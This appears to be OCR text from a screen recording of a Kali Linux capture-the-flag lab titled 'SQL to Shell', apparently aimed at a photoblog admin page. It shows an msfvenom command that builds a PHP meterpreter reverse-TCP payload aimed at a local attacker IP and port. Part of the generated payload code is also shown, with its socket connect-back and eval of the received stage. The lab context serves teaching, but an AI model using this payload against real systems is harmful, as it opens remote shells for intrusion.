 File Edit View VM Tabs Help
Made with KINEMASTER
Library
Home KALI CTF SQL TO SHELL
Type here to sea...
Applications Places Terminal Thu 22:34 1
My Computer
KALI
Windows 7 ULTIM
OWASP Broken W
Acid-Reloaded
CTF4
CTF5
CTF SQL TO SHEL
CTF7
CTF8
mrRobot
Kioptrix Level 1
holynix
g0rmint
Shared VMs
php
exploit.Php
Terminal
Administration of my Awesome Photoblog - Mozilla Firefox
Administration of my Aweso
19
Kali Linux Kali Training Kali To
Administration of my Awesome Photoblog
INSERT INTO pictures (title, img, cat) VALUES ('
| Logout
Hacker delete
Ruby delete
Cthulhu delete
hacking delete
Add a new picture
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~ root@kali: ~
s_type = 'stream'; } if (!$s && ($f = 'fsockopen') && is_callable($f)) { $s = $f
($ip, $port); $s_type = 'stream'; } if (!$s && ($f = 'socket_create') && is_call
able($f)) { $s = $f(AF_INET, SOCK_STREAM, SOL_TCP); $res = @socket_connect($s, $
ip, $port); if (!$res) { die(); } $s_type = 'socket'; } if (!$s_type) { die('no
socket funcs'); } if (!$s) { die('no socket'); } switch ($s_type) { case 'stream
': $len = fread($s, 4); break; case 'socket': $len = socket_read($s, 4); break;
} if (!$len) { die(); } $a = unpack("Nlen", $len); $len = $a['len']; $b = ''; wh
ile (strlen($b) < $len) { switch ($s_type) { case 'stream': $b .= fread($s, $len
-strlen($b)); break; case 'socket': $b .= socket_read($s, $len-strlen($b)); brea
k; } } $GLOBALS['msgsock'] = $s; $GLOBALS['msgsock_type'] = $s_type; if (extensi
on_loaded('suhosin') && ini_get('suhosin.executor.disable_eval')) { $suhosin_byp
ass=create_function('', $b); $suhosin_bypass(); } else { eval($b); } die();
root@kali:~# msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.37.136 lport=
4444 -f raw >/root/Desktop/exploit.php
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the paylo
ad
[-] No arch selected, selecting arch: php from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 1115 bytes
root@kali:~#
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.